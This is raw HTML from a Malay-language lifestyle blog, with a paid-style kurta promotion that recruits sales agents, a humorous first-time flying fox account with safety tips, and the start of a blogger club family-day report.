<span style="-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);"></span><br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6kyTesRfey8uqShqvXUCtKN0JKVaXsJ8hvIIhQ1q8c-S5N-4A4aVXLfmNZXLRVQ4hau1gP3y1oqv82q6GTVZWSiPZn7j1dQbKI01wE8QJ75VzJHaET6vgsAo6mMs06WlgE0HJt2O_Tv1j/s1600/Backpack%252Binternal%252Bstorage.JPG" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="AMAR BAHRIN, KURTA ANTA" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj6kyTesRfey8uqShqvXUCtKN0JKVaXsJ8hvIIhQ1q8c-S5N-4A4aVXLfmNZXLRVQ4hau1gP3y1oqv82q6GTVZWSiPZn7j1dQbKI01wE8QJ75VzJHaET6vgsAo6mMs06WlgE0HJt2O_Tv1j/s640/Backpack%252Binternal%252Bstorage.JPG" title="KURTA ANTA, AMJIFA " width="632" /></a></div>
<span style="-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);"><br /></span>
<br />
<div style="text-align: justify;">
<span style="-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);"><b>AMJIFA EXCLUSIVE</b> juga telah menwujudkan<b> fenomena baru</b> dalam<b> fesyen pakaian lelaki</b> dengan menjadikan <b>Qurta Anta</b> ini sangat <i><b>fashionable</b></i> dan <b>sesuai digayakan</b> dalam semua majlis. Maknanya, korang pakailah pergi<b> kenduri kawen</b> ke, nampak sesuai dan kacak. Pergi solat jumaat, nampak hemsem. Pergi ke <b>pejabat</b>, nampak kemas. Jadi, korang tidak perlu risau mengenai<b> gaya</b> korang masa pakai <b>Qurta</b> ini sebab memang <b>telah diilhamkan </b>mengikut <b>design terkini</b> dan menarik untuk <b>semua majlis.</b></span></div>
<br />
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWtjgbztoinNX4daLwLfkVgRSAaK7plsYCOEdYIS8xZHOsSkg0i9LSQMXBcYpzFFlrVhmW4in0xIu5UK10YxAw-3onOPFF4gBI6Aae7kFAUGmcLU8xIIAal4bwYNTs4ZhNcYKt0f-xAqV2/s1600/blogger-image-165468605.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="QURTA AMAR BAHRIN" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWtjgbztoinNX4daLwLfkVgRSAaK7plsYCOEdYIS8xZHOsSkg0i9LSQMXBcYpzFFlrVhmW4in0xIu5UK10YxAw-3onOPFF4gBI6Aae7kFAUGmcLU8xIIAal4bwYNTs4ZhNcYKt0f-xAqV2/s640/blogger-image-165468605.jpg" title="KURTA MURAH" width="640" /></a></div>
<br />
<div style="text-align: justify;">
<b>Qurta Anta</b> ini juga korang boleh<b> pelbagaikan</b> untuk dijadikan pakaian seragam. Contohnya, untuk <b>Hari raya</b> dan satu family besar semua ahli keluarga pakai <b>Qurta Anta</b> sama warna. Menjadikan <b>majlis perkahwinan</b> korang lagi menarik dan<b> ber style</b>. Sila lah suruh pelayan dan penyambut tetamu memakai <b>Qurta Anta </b>ini. Paling terbaik, cuba suruh <b>budak pengangkat dulang</b> pakai. Settle masalah korang. <b>Semua pakai seragam</b>. <b>Warna menarik, tertarik</b> dan majlis korang akan jadi the BOOM!! hebat.</div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb3H-hZD0NHa3v-3G3ZNbHs1e9WP0vqszy9YcewxIj-e744kCnC5wMvgxGqo1s50l6bUQv4jo4Zm-QwntQ9Wy1uMxMmT8lk7Ka4cNk8ukWuixHEfBmXR-_9AodpZzfkf5KeR5c52F4_9sb/s1600/blogger-image--360048247.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="Baju lelaki murah " border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhb3H-hZD0NHa3v-3G3ZNbHs1e9WP0vqszy9YcewxIj-e744kCnC5wMvgxGqo1s50l6bUQv4jo4Zm-QwntQ9Wy1uMxMmT8lk7Ka4cNk8ukWuixHEfBmXR-_9AodpZzfkf5KeR5c52F4_9sb/s640/blogger-image--360048247.jpg" title="kurta cantik" width="640" /></a></div>
<div class="separator" style="clear: both;">
</div>
<br />
<div style="text-align: justify;">
<span style="-webkit-text-size-adjust: auto; background-color: rgba(255, 255, 255, 0);">Khas buat <b>kaum Adam</b>, korang jangan risau sebab <b>Qurta</b> ini bukan saja<b> stylis</b>t dan korang boleh <b>bergaya sakan</b> bila memakainya. <b>Qurta Anta</b> ini juga <i><b>Wuduk Friendly</b></i>. Korang nak solat nanti senangla, takdalah lengan baju korang tu basah lencunkan? Buka je zip kat lengan tu. Mudah kan? Masa korang ambil wuduk tu, jam nak letak mana? Jangan risau, baju ni ada poket. Mudah kan?</span></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDIvEPHSqCHTpE1wWwU7KmxzuY941bVGO2d5jkLgmrwI6mZjulRQZbHrd_WiW37aLxzqlXoN01JlXhpPB9IV2GS6K6RME7y9jlHpz3MPqZJshd9mAhgQB6-X_XcKCNbJWOvbIZccTBVeAW/s640/blogger-image-532366678.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDIvEPHSqCHTpE1wWwU7KmxzuY941bVGO2d5jkLgmrwI6mZjulRQZbHrd_WiW37aLxzqlXoN01JlXhpPB9IV2GS6K6RME7y9jlHpz3MPqZJshd9mAhgQB6-X_XcKCNbJWOvbIZccTBVeAW/s640/blogger-image-532366678.jpg" /></a></div>
<br />
Korang.. Jom <b>Amar Bahrin </b>ajak kita sama-sama<b> berniaga</b> dengan dia. Jadi agent. Bella? <i><b>Of course </b></i>Bella akan turut sertai <b>Amar</b>. Boleh la jumpa selalu.. gitew.. Bagi sesiapa berminat untuk memulakan perniagaan dan berjaya <b>bersama Amar</b>, bolehlah hubungi <span style="font-size: large;"><b>016 - 969 6891</b></span>. Bagi <b>30 orang</b> yang terpantas sahaja tau.<br />
<br />
Bagi mendapatkan maklumat lanjut, Jom serbu dan terjah :-<br />
<br />
<b>Facebook Amjifa :- <a href="https://www.facebook.com/Amjifa-Exclusive-606870009451883/timeline/?ref=br_tf" target="_blank">AMJIFA EXCLUSIVE</a></b><br />
<b><br /></b>
<b>Instagram Amjifa&nbsp; :- <a href="https://instagram.com/amjifaexclusive/" target="_blank">AMJIFAEXCLUSIVE</a></b>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary6088253902414238963","Qurta Cantik Amar Bahrin","https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html","22 September","3","<a href='https://www.bellaidura.com/search/label/Bajet?max-results=6' rel='tag'>Bajet</a> ,<a href='https://www.bellaidura.com/search/label/cantik?max-results=6' rel='tag'>cantik</a> ,<a href='https://www.bellaidura.com/search/label/Idea%20Cantik?max-results=6' rel='tag'>Idea Cantik</a> ,<a href='https://www.bellaidura.com/search/label/Kongsi%20Sikit?max-results=6' rel='tag'>Kongsi Sikit</a> ,<a href='https://www.bellaidura.com/search/label/Review%20By%20Saya%20Isabella%20Idura?max-results=6' rel='tag'>Review By Saya Isabella Idura</a> ,<a href='https://www.bellaidura.com/search/label/Shopping%20Here?max-results=6' rel='tag'>Shopping Here</a> ,<a href='https://www.bellaidura.com/search/label/Shopping%20Here%21%21?max-results=6' rel='tag'>Shopping Here!!</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjem2k5YrQGB78HP_w52IO6ODWO5NYlJQWMTJl1FFJOlyBtjgJrzsBm2q-oEMoZazYNAeZCmKD82kIIlPzbKYBqYcSSH2PhjLXT3CQ3cCI_nXZFdFf0dXTg4pXTIMjIeNnvEQLEAYUD7i6S/s72-c/10520103_10204339513998494_8656206770030545718_n.jpg&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html' text='Qurta Cantik Amar Bahrin'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Qurta Cantik Amar Bahrin >> https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.bellaidura.com/2015/09/qurta-cantik-amar-bahrin.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
21 September
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html' itemprop='url'>Pengalaman Pertama Bermain Flying Fox</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKahMKf9usmOru3E3mjJ6A-A_z61jj_InTjJz4st6iZs6WcdETElkHeecIdqJhNT0yeuli1NdY9DrULD3PZFo_HkyKWNcn-btEVaCbsv-pNNU7kKpjrEniIgvrwuAY6e81x0Xm2LAn3yIR/s640/10520103_10204339513998494_8656206770030545718_n.jpg' itemprop='image' title='Pengalaman Pertama Bermain Flying Fox'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-09-21T07:10:00-07:00'>21 September</abbr>
<p itemprop='description' style='display: none'> Salam semua... hahaha mesti korang baca hek eleh... Flying Fox  pun nak cite kan... hahahaha.. Seram  ok. Buat sesiapa yang tidak pernah ma...</p>
</div>
<div id='summary8210618105350994140' style='display:none;'>
<div style="text-align: justify;">
Salam semua... hahaha mesti korang baca hek eleh... <b>Flying Fox</b> pun nak cite kan... hahahaha.. <b>Seram</b> ok. Buat sesiapa yang <b>tidak pernah main flying fox</b> ni, jom Bella bawa korang <b>fly </b>bersama Bella dalam <b>Pengalaman Pertama Bermain FLYING FOX</b>. Terbang ke?</div>
<div>
<br /></div>
<div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKahMKf9usmOru3E3mjJ6A-A_z61jj_InTjJz4st6iZs6WcdETElkHeecIdqJhNT0yeuli1NdY9DrULD3PZFo_HkyKWNcn-btEVaCbsv-pNNU7kKpjrEniIgvrwuAY6e81x0Xm2LAn3yIR/s1600/10520103_10204339513998494_8656206770030545718_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="kubung terbang" border="0" height="500" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKahMKf9usmOru3E3mjJ6A-A_z61jj_InTjJz4st6iZs6WcdETElkHeecIdqJhNT0yeuli1NdY9DrULD3PZFo_HkyKWNcn-btEVaCbsv-pNNU7kKpjrEniIgvrwuAY6e81x0Xm2LAn3yIR/s640/10520103_10204339513998494_8656206770030545718_n.jpg" title="Flying Fox" width="640" /></a></div>
<br />
<div style="text-align: justify;">
Tengok, inilah<b> laluan</b> yang Bella <b>nak terbang.</b> Aiyooo... rasa macam tidak berani la. Punyalah panjang laluannya. Tinggi plak tu. Setinggi burung yang terbang. Lalu atas atap lagi. Fuhh!! Bella tak sangka yang Bella dah naik benda ni. Pekerja dekat sini kata <b>Flying Fox</b> ini adalah <b>yang terpanjang.</b> Tidak tahulah fakta ke auta yer. </div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiderfpcAjcGjLntskuyPfPgf1AgCkjUCPXVBKM5y5TwGYBWOHViWThp28HguWJlS7eIY9yG5WEqK0_B5f_DcmZzzc1C02r2kVwY1xp8KksQdyw27S6dz3gT6JpmmbHgRGXULaePo-EgS30/s640/blogger-image-18652745.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="blogger" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiderfpcAjcGjLntskuyPfPgf1AgCkjUCPXVBKM5y5TwGYBWOHViWThp28HguWJlS7eIY9yG5WEqK0_B5f_DcmZzzc1C02r2kVwY1xp8KksQdyw27S6dz3gT6JpmmbHgRGXULaePo-EgS30/s640/blogger-image-18652745.jpg" title="kelab blogger ben ashaari" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
Kami berjalan dan <b>menaiki bukit yang tinggi </b>untuk sampai.Ini disebabkan, permulaaan untuk main Flying Fox ini tinggi diatas bukit. Barulah senang kita nak <b>terbang menuruni bukit.</b> Waaa.. berdebarnya.</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Ih4ALedqrjPOzFEsLFgjC46TGaEJX32_FPgLVaucdhH-XlciClHvfDBCazhVHOAhNOi6rsi_uYh5WfiOZuq41_gfVVm6G0zkq0HEA6OMubZbr5uDyFsow0FjnkiILOro2f7iUlWfgBAR/s1600/11258314_836416656451544_5085037347507782927_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="main flying fox" border="0" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-Ih4ALedqrjPOzFEsLFgjC46TGaEJX32_FPgLVaucdhH-XlciClHvfDBCazhVHOAhNOi6rsi_uYh5WfiOZuq41_gfVVm6G0zkq0HEA6OMubZbr5uDyFsow0FjnkiILOro2f7iUlWfgBAR/s640/11258314_836416656451544_5085037347507782927_n.jpg" title="alatan flying fox" width="579" /></a></div>
<br />
<b>Flying Fox</b> atau turut dikenali sebagai<b> Kubung Terbang</b>. Haa?? <b>Kubung? ke kerbau?</b> Kalau Bella <b>kancil cute terbang</b> la.Ahaks.Alatan yang diperlukan adalah Tali Statik, Carabinar, Helmet, Full Harness, Figure Of Eight dan peralatan lain. Memula, petugas disini akan pakaikan kita sarung yang meliliti pingang kita yang dipanggil Seat Harness . Sarung ni ada penyangkut yang dipanggil Carabinar yang akan disangkutkan dengan wayar sebagai laluan untuk kita terbang dan bermain Flying Fox.<br />
<br />
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both;">
</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh37QvFHs6_yLXnUN9Hmre7nYA4uPCwSySRo9ccGsLcO6ssJGmOSxXXiKwKLBZ1kjJ2z5n5VwGs35JlMvNjpjL57XGlYdkFS_JPoKlnbNPLxu4-yg6ud88X_2WVqFsIVeUAM8OfKynwAK9c/s1600/11755819_10207372921471785_7272037087679772126_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="kaedah flying fox" border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh37QvFHs6_yLXnUN9Hmre7nYA4uPCwSySRo9ccGsLcO6ssJGmOSxXXiKwKLBZ1kjJ2z5n5VwGs35JlMvNjpjL57XGlYdkFS_JPoKlnbNPLxu4-yg6ud88X_2WVqFsIVeUAM8OfKynwAK9c/s400/11755819_10207372921471785_7272037087679772126_n.jpg" title="Cara-cara flying fox" width="300" /></a></div>
<br />
Memula Bella <b>rasa sangat berani</b>, sebab semua yang turut siap <b>selfie </b>bagai masa <b>naik Flying Fox</b> tu.. Bella pun konon2x nak<b> selfie </b>jugak la. Petugas situ<b> cangkukkan</b> je Bella kat tali tu, <b>pastu tergantung. </b>Bella dah <b>mula gabra</b>. Tangan pun dah basah abis. Rasa macam tidak mampu dan nak pegang Hand phone tu bagi tak jatuh.Huh!! trajik sungguh. Nasib la<b> Blogger Que Achmad</b> sudi jagakan Hand Phone Bella. Kalau tidak, sia2x<b> jatuh la I-phone</b> kitew..sobs..sobs..</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
&nbsp; &nbsp;&nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisuRc501SSaLJ8Qs2LLqje8jOpRDsn7eTSH74UUZYbG-DwNp_-qtDNhgGnb8Xo6kOxyV67ErmK9Sm8J1DAiPI-CUr95wsIb6eGyHaYco8tb5GvhylEY3ynF69obFPdFqaiZRgUC6Mnaw-7/s640/blogger-image-835605504.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="flying fox" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEisuRc501SSaLJ8Qs2LLqje8jOpRDsn7eTSH74UUZYbG-DwNp_-qtDNhgGnb8Xo6kOxyV67ErmK9Sm8J1DAiPI-CUr95wsIb6eGyHaYco8tb5GvhylEY3ynF69obFPdFqaiZRgUC6Mnaw-7/s640/blogger-image-835605504.jpg" title="pengalaman flying fox" /></a></div>
&nbsp; <br />
Time <b>petugas tu kata turun!</b> turun dari kerusi yang memang dah terletak tinggi. Seee..tergantung kot. Masa turun dari kerusi tu terasa macam <b>bunuh diri </b>jerk! <b>Bunuh diri dengan terjun dari tempat yang tingi!! </b>Bella <b>memula turun</b> tu, dah jerit.... arrrghhhhhhhhhhhhhhhhhh....... semua kawan-kawan blogger gelak kuat tengok Bella. Pastu boleh la plak petugas yang jaga tali tu <b>stop</b> kan Bella kat tengah-tengah tu. Takut ooo. Sengal betul la. Huh!!</div>
<div style="text-align: justify;">
<br /></div>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
&nbsp; &nbsp; &nbsp;<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFnFWwKSy-qHyRIH3o_B3qVxzlJPnUYarLJYH9Rsfc7MrjY0OLyRES4SWBhPD3LJDor2KMynLxnjHNiN_8qDiYlXaxhWoFi8U61J4XOFJppaklbXR-qW45tN_bZOGDi3Usy64EGYrlMPX2/s640/blogger-image--411206511.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img alt="flying fox" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgFnFWwKSy-qHyRIH3o_B3qVxzlJPnUYarLJYH9Rsfc7MrjY0OLyRES4SWBhPD3LJDor2KMynLxnjHNiN_8qDiYlXaxhWoFi8U61J4XOFJppaklbXR-qW45tN_bZOGDi3Usy64EGYrlMPX2/s640/blogger-image--411206511.jpg" title="aktiviti lasak" /></a></div>
<br />
Masa terjun tu, Bella tipu2x sikit. Bella<b> pejam mata.</b> Hahahha... takut. Tapi syok jugak kan.. Rasa <b>macam terbang</b>. Hahhaha...sampai je kat landasan<b> Flying Fox</b> ni, ada petugas jaga tau. Dia lah yang bantu semua <b>blogger </b>buka kan tali yang mengikat tu. Dia cakap kat Bella,<b> "menggigil dik?</b>"&nbsp; arrgggh!! Malu! Beberapa orang member pun perasan yang air mata Bella bergenang. Aduss.. nasib tak<b> nangis</b> je, sebab pantas je dah sampai.<br />
<br />
Bella cuma nak beri peringatan la yer... Main ni. Seronok-seronok juga. Tapi, jangan lupa<b> keselamatan kena diutamakan</b>. Buat yang pertama kali naik tu,sedikit info keselamatan. <br />
<ol>
<li>Tanya la kat petugas tu mana satu tali yang nak kena pegang.</li>
<li>Jangan pegang kabel plak ya.&nbsp;</li>
<li>Janganlah melompat-lompat atau menlonjak-lonjak kat tali tu.&nbsp;</li>
<li>Jangan lepaskan pegangan tangan pada tali.&nbsp;</li>
</ol>
Jangan ambil mudah ya, <b>Tahun&nbsp; 2009 </b>ada pelajar yang <b>mati sebab terjatuh masa main Flying Fox</b>. Kejadiaan itu disebabkan<b> kabel </b>yang membawa budak ni, jatuh dan <b>menghempap beliau</b>. Tahun 2011, berlaku juga<b> kemalangan jiwa</b> kerana menggunakan alatan yang salah. Jadi sila berhati-hati semua. </div>
</div>
</div>
<script type='text/javascript'>createSummaryAndThumb("summary8210618105350994140","Pengalaman Pertama Bermain Flying Fox","https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html","21 September","0","<a href='https://www.bellaidura.com/search/label/Aktiviti?max-results=6' rel='tag'>Aktiviti</a> ,<a href='https://www.bellaidura.com/search/label/Bercuti?max-results=6' rel='tag'>Bercuti</a> ,<a href='https://www.bellaidura.com/search/label/Event?max-results=6' rel='tag'>Event</a> ,<a href='https://www.bellaidura.com/search/label/Kongsi%20Sikit?max-results=6' rel='tag'>Kongsi Sikit</a> ,<a href='https://www.bellaidura.com/search/label/Travel%20York?max-results=6' rel='tag'>Travel York</a>");</script>
<div class='post-share'>
<a href='http://www.facebook.com/sharer.php?u=https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html' target='_blank'><span class='share-box'><i class='fa fa-facebook'></i></span></a>
<a href='http://twitter.com/share?url=https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html' target='_blank'><span class='share-box'><i class='fa fa-twitter'></i></span></a>
<a href='http://pinterest.com/pin/create/button/?url=https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKahMKf9usmOru3E3mjJ6A-A_z61jj_InTjJz4st6iZs6WcdETElkHeecIdqJhNT0yeuli1NdY9DrULD3PZFo_HkyKWNcn-btEVaCbsv-pNNU7kKpjrEniIgvrwuAY6e81x0Xm2LAn3yIR/s72-c/10520103_10204339513998494_8656206770030545718_n.jpg&description= + data:post.title' target='_blank'><span class='share-box'><i class='fa fa-pinterest'></i></span></a>
<a href='https://plus.google.com/share?url=https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html' target='_blank'><span class='share-box'><i class='fa fa-google-plus'></i></span></a>
<whatsapp href='https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html' text='Pengalaman Pertama Bermain Flying Fox'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Pengalaman Pertama Bermain Flying Fox >> https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html' rel='nofollow' target='_blank'><span class='share-box'><i class='fa fa-whatsapp'></i></span></a>
<a href='https://www.bellaidura.com/2015/09/pengalaman-pertama-bermain-flying-fox.html#comments'><span class='share-box'><i class='fa fa-comment-o'></i></span></a>
</div>
</article>
<article class='post'>
<div class='post-header'>
<div class='post_detail post_date'>
<span class='post_info_date'>
<span>
20 September
</span>
</span>
</div>
<h2 itemprop='headline'>
<a href='https://www.bellaidura.com/2015/09/hari-keluarga-terbaik.html' itemprop='url'>Hari Keluarga Terbaik</a>
</h2>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY06OBn9-_HAv8lcVi9I4ujc3IH1FzzSibT7evAqGRt10q1q7bys6L_e-2pPSJmeHHdZWXdn2XcVK5yeA1kgHxVGKjqkv_ivb7ymEsm0GygKBW6cXnhmI0dkygbXJq7D0S7bfzjI6cq6_n/s640/10520103_10204339513998494_8656206770030545718_n.jpg' itemprop='image' title='Hari Keluarga Terbaik'/>
<abbr class='published updated' itemprop='datePublished' style='display: none' title='2015-09-20T06:24:00-07:00'>20 September</abbr>
<p itemprop='description' style='display: none'>  Kelab Blogger Ben Ashaari telah mengadakan HARI KELUARGA TERBAIK  untuk ahli-ahlinya. Paling terbaik lagi, &#160;Keluarga  ini telah mendapat  ...</p>
</div>
<div id='summary1245572419182713203' style='display:none;'>
<div style="text-align: justify;">
<div class="separator" style="clear: both;">
<b>Kelab Blogger Ben Ashaari </b>telah mengadakan <b>HARI KELUARGA TERBAIK</b> untuk ahli-ahlinya. Paling terbaik lagi,<b>&nbsp;Keluarga</b> ini telah mendapat<b> tajaan daripada beberapa nama besar</b> seperti <b>COSMODERM, AZZUHA TRAVEL TOURS, KAIO STUDIO</b> dan <b>BUKU PTS</b>. Havoc giler. Bella <b>rasa amat bertuah</b> kerana telah diberi peluang untuk bersama - sama dalam menjayakan<b> family day Kelab Blogger Ben Ashaari </b>ini. Kalau ada lagi, korang ajak Bella lagi tau..</div>
<div class="separator" style="clear: both;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY06OBn9-_HAv8lcVi9I4ujc3IH1FzzSibT7evAqGRt10q1q7bys6L_e-2pPSJmeHHdZWXdn2XcVK5yeA1kgHxVGKjqkv_ivb7ymEsm0GygKBW6cXnhmI0dkygbXJq7D0S7bfzjI6cq6_n/s1600/10520103_10204339513998494_8656206770030545718_n.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="360" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgY06OBn9-_HAv8lcVi9I4ujc3IH1FzzSibT7evAqGRt10q1q7bys6L_e-2pPSJmeHHdZWXdn2XcVK5yeA1kgHxVGKjqkv_ivb7ymEsm0GygKBW6cXnhmI0dkygbXJq7D0S7bfzjI6cq6_n/s640/10520103_10204339513998494_8656206770030545718_n.jpg" width="640" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
</div>
<div>
<div class="separator" style="clear: both; text-align: justify;">
Ok,<b>&nbsp;</b><span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;"><b>Percutiaan 3hari 2malam</b> ni <b>memang terbaik dan jadi terbaik </b>dengan kehadiran <b>semua Blogger dari Kelab Blogger Ben Ashaari</b> yang sangat <b>gegila dan sempoi</b>. any</span><span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Tempat biasa-biasa je, b</span><span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">ak masalah dan mencipta berbagai kontroversi tapi disebabkan orang yang datang tu<b> best dan owesome!!! Hari keluarga ini menjadi sangat happening.</b>.Adus terus<b> rindu</b> korang semua guys..&nbsp;</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOa46dVytFhONUSpL8sm4O9xuuS8hTDxun3Mh9TtR4MqTNEwgs3fNLyOpU1eap7UQEhd-dH9e1NEVNpZf7k6_LK4cxLmKOrdCo3pwDP1clTb4q9U33KG9F1663MxGpE7DMpjPxhaqbwx8X/s1600/10682284_10205296434960920_5440422091609252142_o.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="400" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhOa46dVytFhONUSpL8sm4O9xuuS8hTDxun3Mh9TtR4MqTNEwgs3fNLyOpU1eap7UQEhd-dH9e1NEVNpZf7k6_LK4cxLmKOrdCo3pwDP1clTb4q9U33KG9F1663MxGpE7DMpjPxhaqbwx8X/s400/10682284_10205296434960920_5440422091609252142_o.jpg" width="400" /></a></div>
<div class="separator" style="clear: both;">
<br /></div>
</div>
<div class="separator" style="clear: both; text-align: justify;">
<span style="font-family: 'Helvetica Neue Light', HelveticaNeue-Light, helvetica, arial, sans-serif;">Bella ngan HB join<b> pertandingan karaoke</b>. Karok lah kau!! hahaha..<b>Suara kami bukan la sedap sangat</b>, dan kami sedar tu. Tapi, kami masuk sebab nak <b>support family day</b> ini s<b>upaya lebih seronok dan ramai penyertaannya</b>. Berdebar nak mampus kot.<b> Ini pertama kalinya</b> Bella nyanyi depan semua orang. Arrrggghh.. harap xdalah yang <b>rasa Bella ni tidak sedar diri</b> yer.. Suara x sedap nak nyanyi. hahhaaa. Paling Bella tidak sangka, rupanya<b> banyak bakat terpendam yer</b>.. blogger ni. Suara sedap-sedap rupanya. <b>Tahniah kepada Blogger</b> yang menang. <b>Blogger Que Ahmad, Razzwey</b> dan <b>Ayujean</b>. Sila add dorang di IG. Hahhaa.. artis tu. Owh kalau korang nak dengar suara Bella and HB adalah rakaman 15min di IG.<b> IG Bella (BELLA_IDURA)</b> haahahha.. nak jugak.</span></div>
<div class="separator" style="clear: both; text-align: justify;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
